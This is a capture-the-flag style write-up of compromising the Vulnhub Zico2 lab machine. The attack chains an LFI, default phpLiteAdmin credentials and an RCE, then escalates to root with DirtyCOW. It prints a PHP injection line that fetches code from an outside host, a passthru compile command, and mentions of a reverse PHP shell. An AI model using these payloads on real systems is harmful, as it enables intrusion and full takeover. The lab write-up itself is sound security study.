Vulnhub Zico 2

In this week, I´ve done another vulnhub machine, in this case Zico2. In my opinion, it was easier than previous machines, both intrusion and privilege escalation steps. As it´s shown below, the host has two main services running, a SSH service and a web application:

Analyzing the web application, a LFI vulnerability could be found in “page” HTTP GET parameter of “view.php”:
This vulnerability along with default credentials on phpLiteAdmin service (located in the web application in “http://192.168.10.17/dbadmin/”) and a RCE vulnerability in 1.9.3 version of that DBMS, could allow us inject and execute PHP code on remote host. Inside of the DBMS, you can find other database called “test_users” with MD5 hashes of “root” and “zico” users (however, once it was decrypted with online resources such us crackstation.net, these credentials were not valid). First of all, I created a PHP payload with msfvenom. Due to a problems with meterpreter payload, I used a more simple PHP shell payload, “php/reverse_php”:

Once it was done, I needed to upload the exploit. To do this, first of all I created a new database, called “hack.php”, with only one table and one field. The PHP injection is executed in the default value of the field, that in our case was the next one:
<?php function dl($u, $o){$c = file_get_contents($u);file_put_contents($o, $c);}dl("http://192.168.10.12/zico.txt", realpath(realpath(dirname(__FILE__))) . "/zico.php")?>

For this phase, I tried to use other techniques to upload the file, for example, using the PHP function “passthru” and operative systems commands such “nc” or “wget” but it didn´t work fine. It was strange because using passthru is possible to execute other commands (such “find”, “cat” and so on). Anyway, the exploit was correctly uploaded in “/usr/databases” folder, the next step was configuring the handler of metasploit to serve the reverse connection, and the execution through LFI vulnerability of the PHP reverse exploit:


Got a more stable shell was impossible, I don’t know the reason, so I needed to use the RCE vulnerability again in order to upload DirtyCOW exploit and to compile it.
<?php passthru("gcc -pthread /usr/databases/dirty.c -o /usr/databases/dirty -lcrypt"); ?>

Finally, executing the binary was enough to got a user (“firefart”) with root privileges: